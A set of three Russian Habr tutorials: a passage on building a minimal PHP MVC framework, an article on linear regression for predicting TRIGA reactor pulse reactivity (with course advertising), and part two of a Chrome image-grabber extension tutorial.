Нам потребуется создать базовые классы модели, представления, контроллера.
```
abstract class CController extends CBaseObject ...
abstract class CModel extends CBaseObject ...
class CView ...
class CViewSmarty extends Smarty ...
```
Все запросы будет обрабатывать index.php, настройки будем хранить в config.php в виде обычного массива.
часть config.php
```
$config['SYSPATH'] = "system";
$config['APPPATH'] = "application";
$config['BASEPATH'] = "/projects/savage";
```
Так же потребуется автозагрузка классов
```
function autoload_classes($param) {
include("config.php");
if (strtolower(substr($param, 0, 1)) == "m") {
include_once ($config['APPPATH'] . "/models/" . strtolower($param) . ".php");
}
if (strtolower(substr($param, 0, 1)) == "c") {
$part_path = strtolower($param) . ".php";
if (file_exists($config['SYSPATH'] . "/classes/" . $part_path)) {
$file = $config['SYSPATH'] . "/classes/" . $part_path;
} else {
$file = $config['APPPATH'] . "/controllers/" . $part_path;
}
include_once $file;
}
}
spl_autoload_register('autoload_classes');
```
index.php будет отвечать за вызовы методов контроллеров, при этом будем проверять, является ли первый параметр идентификатором контроллера, или же методом контроллера по умолчанию (чтобы можно было писать так: mysite.com/mycontroller/myaction и так mysite.com/myaction)
Перейдем к реализации контроллера, его задача реализация логики, принятие решения какое представление использовать.
Для методов используемых в url будем делать префикс: action\_ (привычно для пользователей ci/kohana).
```
class CMain extends CController {
public function action_index() {
$widgets = new CWidgets();
$prm_data = array(
'widget_login' => $widgets->widget_login(),
);
$view = new CView();
$view->assign($prm_data);
$view->display("index");
}
...
```
Так же нам необходимо работать с данными, для этого создадим модель, при этом модель не обязательно может работать с БД, иногда достаточно хранить массив. В моем примере используется обычный массив, при необходимости можно работать с БД (через PDO).
```
class MUsers extends CModel {
...
public function get_list() {
for ($i = 1; $i < 6; $i++) {
$this->data[] = array('id' => $i, 'login' => 'user ' . $i, 'pw' => ($i * 2 + $i));
}
return $this->data;
}
}
//! Пример работы с БД через обертку для PDO
//! Проверка наличия сессии с указанного IP
public function check_login($params) {
$prm_data = array(':id' => $params['suid'], ':ip' => $_SERVER['REMOTE_ADDR']);
$data = self::fetch_all("select id from ##_log where id = :id and ip = :ip", $prm_data);
if (count($data) > 0) {
return TRUE;
} else {
return FALSE;
}
}
```
Представление, существует большое количество способов реализации отображения, кто-то предпочитает использовать родной php шаблонизатор, кому-то нравится Smarty или еще что.
Мне понравился Smarty, поэтому базовые методы представления сделал как в Smatry.
Вот и все, framework готов, да он не столь мощен как бренды, но для ряда задач — оптимален.
Демо смотреть [здесь](http://itpath.ru/projects/savage/), [скачать без Smarty](http://itpath.ru/downloads/savage.zip), [скачать со Smarty](http://itpath.ru/downloads/savage_smarty.zip). | https://habr.com/ru/post/141714/ | null | ru | null |
# Применение машинного обучения к кинетике ядерных реакторов
Рис. 1. Реактор TRIGA на полной мощности.На Хабре часто выкладывают туториалы по разным областям знаний. Сегодня, к старту нового потока курса по [machine learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=160421), поделимся с вами туториалом.... по ядерной физике, работе реакторов и прогнозной аналитике с использованием Python.По данным Комиссии по ядерному регулированию, в США находится 31 исследовательский ядерный реактор. У автора есть лицензия на эксплуатацию одного из них, и в этой статье он продемонстрирует, как применил методы машинного обучения и общего анализа данных для прогнозирования уровней мощности импульсов и повышения показателя воспроизводимости наших экспериментов.
---
Предпосылки
-----------
[Реактор ядерного распада](https://en.wikipedia.org/wiki/Nuclear_reactor#:~:text=A%20nuclear%20reactor%2C%20formerly%20known,and%20in%20nuclear%20marine%20propulsion.) работает на энергии расщепления атомов. Когда уран-235 поглощает нейтрон, появляется шанс расщепления и распада, высвобождаются продукты деления, нейтроны и кинетическая энергия. Эта энергия нагревает теплоноситель, который обычно подаётся в теплообменник, а затем в вырабатывающую электричество паровую турбину. На моем объекте находится реактор TRIGA, который не производит никакого электричества — он используется исключительно для исследований и экспериментов.
> Забавный факт: один килограмм Урана-235 содержит примерно в 3 миллиона раз больше энергии, чем один килограмм угля. Ах да, реакция деления не приводит к выбросам углерода. (Я вовсе не предвзят.)
>
>
В сравнении с коммерческим реактором [TRIGA](https://en.wikipedia.org/wiki/TRIGA) уникален во многих отношениях, например, он может выполнять “импульс”. Большой отрицательный коэффициент реактивности топлива означает, что с повышением температуры реактивность — и, следовательно, скорость цепных реакций деления — уменьшается. Это означает, что реактор ограничивает сам себя в смысле уровня мощности и, благодаря идее топлива, после импульса отключается физически без участия оператора. Вот почему они позволяют таким людям, как я, им управлять!
Импульс работает путём пневматического (с использованием сжатого воздуха) выталкивания одного из стержней управления из активной зоны реактора, что вызывает быстрое увеличение уровня мощности. Следующие события происходит за *нескольких миллисекунд*:
* Стержень управления выдвигается из сердечника вертикально вверх.
* Уровень мощности увеличивается примерно с 50 Вт до 2000 МВт.
* При таком высоком уровне мощности быстрый эффект отрицательной обратной связи топлива обеспечивает отрицательную реактивность активной зоны, которая отключается.
В этот момент стержень управления всё ещё может находиться на пути из ядра, но впоследствии из-за силы тяжести упадёт обратно. В итоге вы получаете функцию отклика мощности *P(t)*, которая выглядит, примерно как показано на втором рисунке — по мере выталкивания управляющего стержня мощность увеличивается, а затем быстро уменьшается с добавлением отрицательной реактивности.
Рис. 2. Мощность реактора, реактивность и энергия в зависимости от времени во время повышения импульсной характеристики.Хотя пульсация имеет множество исследовательских применений, она особенно хорошо работает в имитации испускаемого ядерным взрывом *сильного излучения*.
В частности, мы наблюдаем, как на атомном уровне нейтроны и гамма-лучи взаимодействуют с электроникой. Допустим, вы разрабатываете новый электронный компонент, который будет использоваться, чтобы работать в некоей части системы ядерного оружия.
* Насколько вы уверены, что в близости от ядерного взрыва ваша электроника выживет?
* Какие повреждения имеет интегральная схема, 10 лет простоявшая рядом с радиоактивной боеголовкой? Как это повреждение повлияет на функциональность вашего компонента?
* Или что, если вы разрабатываете процессор,который будет работать в новом истребителе.
* Может ли включённая вашим процессором система управления полётом при воздействии определённого количества радиации выйти из строя?
Понятна серьёзность этих вопросов. Соедините это с тем фактом, что истинная ядерная детонация — своего рода испытание и она имеет ряд проблем (не говоря уже о том, что она запрещена [Договором о всеобъемлющем запрещении ядерных испытаний](https://www.ctbto.org/nuclear-testing/the-effects-of-nuclear-testing/general-overview-of-theeffects-of-nuclear-testing/)), и вы скоро согласитесь, что импульс реактора — это его ключевая характеристика.
> Стоит пояснить, что этот импульс генерирует только излучение. В эксперимента такого типа ничего не взрывается. Мы просто подвергаем образец высокому уровню радиации в чрезвычайно контролируемой и предназначенной для этой задачи среде.
>
>
Максимальный достигаемый импульсом уровень мощности исходя из “стоимости” реактивности стержней управления может выбрать оператор. Для многих ядерных реакторов эта стоимость измеряется в *долларах*, и поскольку это выходит за рамки данной статьи, чтобы объяснить, почему мы используем этот, казалось бы, странный блок, вы можете прочитать все об этом [здесь](https://en.wikipedia.org/wiki/Dollar_(reactivity)#:~:text=A%20dollar%20is%20a%20unit,means%20a%20steady%20reaction%20rate.), если хотите.
В зависимости от эксперимента может потребоваться определённый уровень импульсной мощности. Положение стержней управления в сердечнике определяет уровень мощности в любой момент времени. Собранный из данных моей работы на реакторе набор состоит из этих значений, а также нескольких других, которые описываются ниже:
* **Дата**. Конкретная дата в формате datetime, когда произошёл импульс.
* **Расчётная реактивность**. *Оценочная* импульса реактивности в долларах. Эта оценка определяется обращением к объединённой стоимости определённого стержня управления. Пример: экспериментатор запрашивает импульс стоимостью $2,00. Оператор найдёт позицию для контрольного стержня на основе общей стоимости.
* **Позиции стержня**. В сердечнике находятся четыре управляющих стержня — переходный, шайба 1, шайба 2 и управляющий стержень. Метки "Trans, S1, S2, Reg" в моем наборе — это связанные с физическим расположением управляющих стержней в ядре значения. Они варьируются от 0 до 960, где 0 — это полностью вставленный сердечник, а 960 – полностью удалённый.
* **Пиковая мощность**. Измерения в мегаваттах.
* **Общая энергия** Измеряется в мегаваттах-секундах.
* **Пиковая температура**. Измеряется в градусах Цельсия: это пиковая температура, достигаемая в измерительном топливном элементе (IFE). Чтобы контролировать температуру сердечника, внутри нескольких топливных стержней встроены термопары.
* **Расчетная реактивность**. Это "истинное" значение реактивности, обычно оно на определенную величину отличается от расчётной. Оно автоматически рассчитывается консолью реактора.
В оставшейся части статьи я проанализирую набор данных, чтобы понять, какие возможны инсайты. Кроме того, чтобы прогнозировать *расчётную реактивность* на основе *предполагаемой реактивности* и *положений стержней*, я применю модель машинного обучения — линейную регрессию. Эта модель поможет нам быть точнее с нашими импульсами (в определённой степени — больше размышлений об этом позже), также модель повысит эффективность и достоверность экспериментов. Моя конечная цель — сделать наши импульсы более точными и повторяемыми с точки зрения полученного конкретным образцом количества облучения.
Исследовательский анализ данных (EDA)
-------------------------------------
Я очистил данные заранее, избавлю вас от этих деталей. В большинстве случаев очистка набора данных – это удаление ошибочных или неполных записей. Было много ошибок ручного ввода (опечаток), которые я должен был обнаружить и исправить, не хватало точек данных, их я либо полностью удалил, либо заменил средними значениями.
Как только у меня будут чистые данные, первое, что я сделаю, — импортирую соответствующие библиотеки и загружу свой фрейм данных:
```
import pandas as pd
import seaborn as sns
import matplotlib.pyplot as plt
import numpy as npfrom sklearn.model_selection import train_test_split
from sklearn.linear_model import LinearRegression
from sklearn import metrics
from sklearn.metrics import r2_scoredf = pd.read_excel('Pulse_Data_2021_NO_NULL.xlsx', )
```
После этого я всегда использую три основные функции, чтобы изучить общие характеристики моих данных — *.head()*, *.info()* и *.describe().*
*.head()* просто показывает несколько верхних строк фрейма данных, так можно увидеть, как данные структурированы в целом:
")Рисунок 3. вывод df.head()*.info()* выводит количество записей во фрейме, имена столбцов, количество нулевых записей в каждом столбце и тип данных для каждого столбца:
")Рисунок 4. Вывод df.info()И *.describe()* предоставляет некоторый сводный анализ самих данных — среднее значение, стандартное отклонение, квартили и так далее от каждого столбца. Мне нравиться транспонировать столбец, чтобы удобно читать его:
")Рисунок 5. Вывод df.describe()Следующий шаг моего EDA – просто начать строить графики того, что может иметь смысл. Например, я подумал, что было бы интересно увидеть связь между расчётной реактивностью и пиковой мощностью, поэтому сделал простую диаграмму рассеяния:
Рисунок 6. Диаграмма рассеяния расчётной реактивности в зависимости от пиковой мощности.Между двумя переменными существует четкая экспоненциальная зависимость, она согласуется с принципами управляющей этой реакцией реакторной кинетики. График также полезен тем, что выявляет потенциальные точки выброса — либо странное поведение реактора, либо, что более вероятно, ошибочные записи. Из этого графика я нашел дополнительные записи с опечатками, которые нужно было исправить или убрать.
Корреляционная тепловая карта — это ещё один полезный инструмент, который может применяться к большинству числовых наборов данных. На рисунке 7 ниже показано, какие столбцы со значениями в диапазоне от -1 до 1 тесно коррелируют друг с другом.
Я пытаюсь сделать прогнозы предполагаемой реактивности точнее, мой следующий шаг — сравнить его распределение с расчётной реактивностью. Для этого я накладываю две гистограммы и придаю им приятный вид:
Рисунок 8. Гистограммы реактивности.Существуют дискретные значения импульсной реактивности, которые мы обычно используем, когда решаем, насколько “большой” импульс мы хотим. Рисунок 8 наглядно отражает это, показывая, что 1.50, 2.00, 2.50 и 3.00 – это общие оценочные значения. Можно было бы ожидать нормального распределения расчётных значений реактивности вокруг каждого из её расчётных значений, что показано (хотя и слабо) синим графиком.
Если ещё раз взглянуть на рис. 8, оказывается, что оценочная реактивность несколько выше рассчитанной. Это означает, что, вообще говоря, если вы запросите импульс стоимостью в $2,00, вы на самом деле получите реактивность немного меньше. Я могу количественно оценить его: нужно вычесть один столбец из другого и найти среднее значение:
Средняя разница между расчётной и оценочной предполагаемой реактивностью.Выше показано, что в среднем “истинная”, рассчитанная реактивность на 16 центов дешевле расчётной реактивности.
Наконец, я сгенерировал график, который служит интересным представлением работы реактора во времени. Этот реактор впервые запустили (то есть “вывели в критичесоке состояние”) в 1992 году, и график количества импульсов в год с тех пор показывает несколько периодов сильно сниженной активности:
Рисунок 10. Количество импульсов в год.Глядя на рисунок 10, вы можете задаться вопросами:
* Почему в 1994-1996 годах и в 2013-2014 годах импульсов было так мало?
* Были ли повлиявшие на тип экспериментов на объекте административные изменения, которые повлияли на тип экспериментов на этом объекте?
* Были ли какие-либо новые национальные или университетские исследовательские разработки, требующие дополнительных импульсов?
* Какие эксперименты проводились в 2000 и 2020-2021 годах (сейчас), которые требовали столько импульсов, и почему в этот период не было таких экспериментов?
Удивительно, как много инсайтов можно получить из нескольких маленьких графиков.
Прогнозное моделирование
------------------------
Задача прогнозирования *расчётной реактивности* подходит для модели линейной регрессии. Это считается моделью обучения с учителем, поскольку данные уже помечены (дл обучения модели даны значения x и y). Технически это модель множественной регрессии (определение которой включает в себя линейную регрессию), потому что она использует несколько независимых переменных (Est\_Reactivity, Trans, S1, S2, Reg), чтобы спрогнозировать значение зависимой переменной (Calc\_Reactivity).
Сначала я разбил данные на обучающий и тестовый наборы, чтобы дать модели объективную оценку. Затем я инстанцирую модель и обучаю её на данных:
Рисунок 11 демонстрирует разделение данных на тестовые и обучающие, а также обучение модели.Как только модель обучена, чтобы сравнить выводы модели с ожидаемыми значениями, я использую данные для тестирования. Абсолютно прямая линия означала бы идеальную модель:
Рисунок 12. Диаграмма рассеяния демонстрирует выводы модели в сравнении с истинными значениями.С несколькими заметными отклонениями, модель делает большую работу по точному прогнозированию. В зависимости от того, для чего применяется модель, возможно, стоит изучить данные ещё глубже, чтобы определить, откуда исходят эти отклонения и как их можно смягчить, чтобы повысить точность модели. В моем случае этой модели достаточно. Я даже могу количественно оценить качество обучения, вычислив для моей модели значение коэффициента детерминации:
Рисунок 13. Коэффициент детерминации 0.91Рисунок 14: График остатковКоэффициент детерминации — это доля дисперсии в зависимой переменной, которая прогнозируема исходя из независимой переменной. Выраженный в процентах, 91% дисперсии в оценочной реактивности любого данного импульса можно объяснить с помощью наших входных значений. Вывод: это отличная модель для наших целей. Тем не менее, есть ещё одна проверка, которую я могу сделать, чтобы больше узнать о модели.
**Рисунок 14** — это гистограмма остатков, или расстояние между любой заданной точкой данных и линией наиболее подходящей регрессии. График показывает, что нормальное распределение случайной ошибки — около нуля. Это хорошо. Если бы это было не так, то у нас могли возникнуть проблемы с нашей моделью и/или набором данных. Опять же, есть заметные отклонения, но не о чем беспокоиться, когда мы подкреплены впечатляющей дисперсией зависимой переменной.
.")Рисунок 15. Импульс, записанный в режиме медленного движения (изначально 240 кадров в секунду).Выводы (и ограничения)
----------------------
С помощью этой модели теперь я могу точно предсказать значение импульсной реактивности, основываясь на таких параметрах реактора, как положение управляющих стержней и импульс в долларах. Ясность важна во всех экспериментах, и эта модель поможет подтянуть значения импульсов и обеспечить одинаковое облучение радиацией для каждого облучаемого компонента.
> Примечание. Модель имеет ряд ограничений, которые могут быть очевидны для тех, у кого есть знания о кинетике реактора и о его работе. А именно, модель не знает о предыдущих операциях и чрезвычайно важном накоплении [продуктов распада](https://www.nuclear-power.net/nuclear-power/reactor-physics/reactor-operation/fuel-burnup/neutron-poisons-reactor-poisoning/#:~:text=%D0%9F%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D1%8B%20%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%D1%8B%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE,%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%20%D0%BA%D0%B0%D0%BA%20%D0%BD%D0%B5%D0%B9%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%8F%D0%B4%D1%8B.). Ксенон-135 образуется (и сгорает) с течением времени по мере работы реактора, существенно влияя на поглощение нейтронов и поведение реактора.
>
>
Хотите научиться использовать машинное обучение как и автор статьи — можете обратить внимание на наш курс [по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=160421), или на его расширенную версию, в которой рассматривается и глубокое обучение — ["Machine Learning и Deep Learning"](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=160421).
[Узнайте](https://skillfactory.ru/courses/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ALLCOURSES&utm_term=regular&utm_content=140421), как прокачаться и в других специальностях или освоить их с нуля:
* [Профессия Data Scientist](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=160421)
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=160421)
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=160421)
Другие профессии и курсы**ПРОФЕССИИ**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FPW&utm_term=regular&utm_content=160421)
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=160421)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=160421)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=160421)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=160421)
* [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=160421)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=160421)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=160421)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=160421)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=160421)
**КУРСЫ**
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=160421)
* [Курс "Machine Learning и Deep Learning"](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=160421)
* [Курс "Математика для Data Science"](https://skillfactory.ru/math-stat-for-ds#syllabus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MAT&utm_term=regular&utm_content=160421)
* [Курс "Математика и Machine Learning для Data Science"](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=160421)
* [Курс "Python для веб-разработки"](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=160421)
* [Курс "Алгоритмы и структуры данных"](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=160421)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=160421)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=160421) | https://habr.com/ru/post/552404/ | null | ru | null |
# Создание расширения браузера Google Chrome для извлечения всех изображений web-страницы. Часть 2
Введение
--------
Представляю вашему вниманию вторую часть статьи о создании расширения web-браузера Chrome, которое позволяет извлечь все изображения с web-страницы.
Данный материал, как и материал первой статьи предназначен для разработчиков, которые умеют писать web-приложения на современном JavaScript, но не пробовали создавать web-расширения для Google Chrome и хотели бы начать это делать. Эта и предыдущая статьи не являются исчерпывающим руководством или справочником о всех возможностях, которые доступны при создании расширений браузера, однако могут помочь быстро начать. Затем расширять свои знания можно с помощью [официальной документации](https://developer.chrome.com/docs/extensions/) и [справочника по API](https://developer.chrome.com/docs/extensions/reference/).
Первая часть опубликована здесь: <https://habr.com/ru/post/703330/>.
Напомню, что по итогам первой части мы создали расширение web-браузера, которое умеет извлекать URL-пути всех изображений текущей web-страницы и копировать их список в буфер обмена.
В этой части я покажу как автоматически упаковать все изображения этого списка в ZIP-архив и предложить пользователю его скачать. Также, мы создадим дополнительную страницу интерфейса, где пользователь сможет выбирать, какие картинки добавлять в ZIP-архив, а какие нет.
В итоге при правильном выполнении всех действий вы получите web-расширение браузера, которое будет выглядеть и работать так как показано на этом видео:
В итоге я опишу процесс публикации готового расширения в магазин Chrome Web Store.
### Создание вкладки со списком изображений
Итак, в первой части список извлеченных изображений копировался в буфер обмена. Далее мы сделаем чтобы вместо буфера обмена, этот список отображался на новой странице в отдельной вкладке браузера. На этой странице мы создадим интерфейс, позволяющий пользователю выбрать все или некоторые из этих картинок для дальнейшей выгрузки в zip-архив.
Напомню, что список изображений формировался и копировался в буфер обмена при нажатии на кнопку "**GRAB NOW**" во всплывающем окне `popup.html`, в функции `onResult`, определенной в файле `popup.js` так, как показано ниже.
```
/**
* Выполняется после того как вызовы grabImages
* выполнены во всех фреймах удаленной web-страницы.
* Функция объединяет результаты в строку и копирует
* список путей к изображениям в буфер обмена
*
* @param {[]InjectionResult} frames Массив результатов
* функции grabImages
*/
function onResult(frames) {
// Если результатов нет
if (!frames || !frames.length) {
alert("Could not retrieve images from specified page");
return;
}
// Объединить списки URL из каждого фрейма в один массив
const imageUrls = frames.map(frame=>frame.result)
.reduce((r1,r2)=>r1.concat(r2));
// Скопировать в буфер обмена полученный массив
// объединив его в строку, используя возврат каретки
// как разделитель
window.navigator.clipboard
.writeText(imageUrls.join("\n"))
.then(()=>{
// закрыть окно расширения после
// завершения
window.close();
});
}
```
Заменим все что связано с копированием в буфер обмена (все строки начиная с `window.navigator.clipboard`) на вызов функции `openImagesPage(urls)`, которая будет открывать отдельную вкладку и показывать в ней все изображения из списка urls.
```
/**
* Выполняется после того как вызовы grabImages
* выполнены во всех фреймах удаленной web-страницы.
* Функция объединяет результаты в строку и копирует
* список путей к изображениям в буфер обмена
*
* @param {[]InjectionResult} frames Массив результатов
* функции grabImages
*/
function onResult(frames) {
// Если результатов нет
if (!frames || !frames.length) {
alert("Could not retrieve images from specified page");
return;
}
// Объединить списки URL из каждого фрейма в один массив
const imageUrls = frames.map(frame=>frame.result)
.reduce((r1,r2)=>r1.concat(r2));
// Скопировать в буфер обмена полученный массив
// объединив его в строку, используя возврат каретки
// как разделитель
openImagesPage(imageUrls)
}
/**
* Открывает новую вкладку браузера со списком изображений
* @param {*} urls - Массив URL-ов изображений для построения страницы
*/
function openImagesPage(urls) {
// TODO:
// * Открыть новую закладку браузера с HTML-страницей интерфейса
// * Передать массив `urls` на эту страницу
}
```
Создадим теперь эту страницу и напишем функцию `openImagesPage`, которая будет ее открывать.
Расширение Chrome может содержать любое количество страниц. На данном этапе есть только `popup.html`. Это главная страница расширения. В ней список изображений извлекается и формируется. Теперь создадим вторую страницу, в которую этот список будет передаваться. Назовем ее `page.html`. Создайте эту страницу со следующим содержимым и сохраните ее в корневой папке расширения, то есть там же где и popup.html:
```
Image Grabber
Select all
Image Grabber
Download
```
Данная страница состоит из двух блоков. Для них назначены CSS-классы `header` и `container`. Блок заголовка содержит чекбокс для выбора всех изображений из списка и кнопку "Download", для их выгрузки. Блок `container` в данный момент пуст. Он будет содержать список изображений, которые будут переданы функцией `openImagesPage` из страницы `popup.html`.
После заполнения массивом URL-ов изображений и после применения CSS-стрилей, страница `page.html` будет выглядеть так:
Интерфейс выбора изображенийКак видно, у каждой картинки будет чекбокс, позволяющий ее либо добавить, либо убрать из выборки.
### Открытие новой вкладки браузера из расширения
Открыть новую вкладку браузера можно с помощью функции `chrome.tabs.create` из [Chrome Tabs API](https://developer.chrome.com/docs/extensions/reference/tabs/), которая определена следующим образом:
```
chrome.tabs.create(createProperties, callback)
```
* `createProperties` - объект с параметрами, говорящими Chrome что открыть в новой вкладке и как. В частности, в параметре **url** указывается путь к странице, которую нужно открыть.
* `callback` - функция обратного вызова, которая исполняется после того как вкладка открылась. В качестве единственного параметра ей передается ссылка на созданную вкладку. Это объект [Tab](https://developer.chrome.com/docs/extensions/reference/tabs/#type-Tab), содержащий различные методы и свойства созданной вкладки, включая ее уникальный идентификатор.
Теперь перепишем функцию `openImagesPage`, чтобы открыть новую вкладку:
```
function openImagesPage(urls) {
// TODO:
// * Открыть новую закладку браузера с HTML-страницей интерфейса
chrome.tabs.create({"url": "page.html"},(tab) => {
alert(tab.id)
// * Передать массив `urls` на эту страницу
});
}
```
Если теперь вы запустите расширение и нажмете кнопку **GRAB NOW**, то должна открыться новая вкладка браузера с содержимым созданной ранее страницы `page.html`:
Новая страница page.htmlПри вызове `chrome.tabs.create` была указана callback-функция, которая должна показывать оповещение с идентификатором созданной вкладки - `alert(tab.id)`. В дальнейшем, эта функция будет отправлять список путей к картинкам в эту новую вкладку. Однако это не сработает и вы не увидите никакого оповещения. Это интересная ошибка, которую стоит подробнее рассмотреть.
Сначала вы нажимаете кнопку **GRAB NOW** на странице `popup.html`. При этом открывается страница `page.html` в новой вкладке браузера и эта вкладка активируется. При активации вкладки фокус перемещается на страницу `page.html` и уходит с всплывающего окна `popup.html`. В момент потери фокуса, всплывающее окно уничтожается и исчезает. Это происходит до того, как срабатывает функция callback, которая должна выполнить `alert(tab.id)`. Как это исправить? Например, можно открыть новую вкладку, но не активировать ее в момент открытия, а активировать ее из кода позже, в самой функции callback, после того как она выполнится. Для этого нужно указать дополнительный параметр создания новой вкладки `active:false` :
```
chrome.tabs.create({url: 'page.html', active: false}, ...)
```
Далее, `callback` должна передать данные в открытую вкладку и в конце активировать ее. В терминах Chrome API, активировать вкладку это значит "изменить статус вкладки на **активный**". Для изменения параметров вкладки, включая ее статус, используется функция `chrome.tabs.update`, определяемая следующим образом:
```
chrome.tabs.update(tabId, updateOptions, callback);
```
* `tabId` - идентификатор вкладки.
* `updateOptions` - объект с параметрами, которые нужно изменить.
* `callback` - функция обратного вызова, которая выполняется после того как изменения произведены.
Соответственно, для того чтобы активировать новую вкладку, нужно сделать такой вызов:
```
chrome.tabs.update(tab.id, {active: true});
```
Свойство **active** устанавливается для только что созданной вкладки `tab`. Здесь мы не указывали callback-функцию за ненадобностью, так как все действия с новой вкладкой будут осуществлены до ее активации.
```
function openImagesPage(urls) {
// TODO:
// Открыть новую закладку браузера с HTML-страницей интерфейса
chrome.tabs.create({"url": "page.html", active:false},(tab) => {
alert(tab.id)
// Передать массив `urls` на эту страницу
// сделать вкладку активной
chrome.tabs.update(tab.id, {active: true});
});
}
```
Теперь все должно работать правильно при нажатии кнопки **GRAB NOW** - сначала создается вкладка со страницей `page.html`, затем появляется оповещение с идентификатором вкладки, затем вкладка с этим идентификатором активируется и только после этого, всплывающее окно с кнопкой **GRAB NOW** исчезает.
Теперь пришло время убрать этот временный `alert` и вместо него написать код, который будет передавать список путей к изображениям на страницу `page.html`.
### Передача списка путей в новую вкладку
Для передачи данных на вновь созданную страницу мы воспользуемся встроенным механизмом обмена сообщениями. С его помощью, скрипт одной страницы может отправить сообщение с произвольными данными, а скрипт другой страницы может принять это сообщение, заполнить страницу данными из него и ответить отправителю о завершении.
Для отправки сообщений используется функция
```
chrome.tabs.sendMessage(tabId, message, responseFn)
```
* `tabId` - идентификатор вкладки браузера, в которую нужно передать сообщение.
* `message` - произвольный объект Javascript. В данном случае это будет массив путей к изображениям.
* `responseFn` - функция обратного вызова, которая выполнится после того, как принимающая сторона ответит на полученное сообщение. Эта функция получает один лишь аргумент `responseObject`. Это произвольный объект Javascript, который принимающая сторона может отправить вместе с ответом. (Об отправке ответов будет рассказано чуть позже)
Добавим отправку сообщения со списком URL в функцию `openImagesPage:`
```
function openImagesPage(urls) {
// Открыть новую закладку браузера с HTML-страницей интерфейса
chrome.tabs.create({"url": "page.html", active: false},(tab) => {
chrome.tabs.sendMessage(tab.id, urls, (resp) => {
// сделать вкладку активной
chrome.tabs.update(tab.id, {active: true});
})
});
}
```
Теперь эта функция сначала создает новую вкладку со страницей `page.html`, затем отправляет в нее массив `urls` как сообщение и после того как принимающая сторона ответит, делает эту вкладку активной.
Вкладке нужно некоторое время, чтобы загрузить страницу и скрипт, который будет принимать сообщение. Поэтому рекомендую сделать небольшую паузу после открытия вкладки и до отправки сообщения, то есть обернуть в `setTimeout`. Я добавил паузу в 500 миллисекунд:
```
function openImagesPage(urls) {
// Открыть новую вкладку браузера с HTML-страницей интерфейса
chrome.tabs.create({"url": "page.html",active:false},(tab) => {
setTimeout(()=>{
// отправить список URL в новую вкладку
chrome.tabs.sendMessage(tab.id, urls, (resp) => {
// сделать вкладку активной
chrome.tabs.update(tab.id, {active: true});
})
},500)
});
}
```
### Прием списка путей и отображение их на странице page.html
Теперь перейдем к приему сообщения страницей `page.html`. Сообщение может быть принято только скриптом, поэтому создайте файл `page.js` и добавьте этот скрипт в `page.html`:
```
Image Grabber
Select all
Image Grabber
Download
```
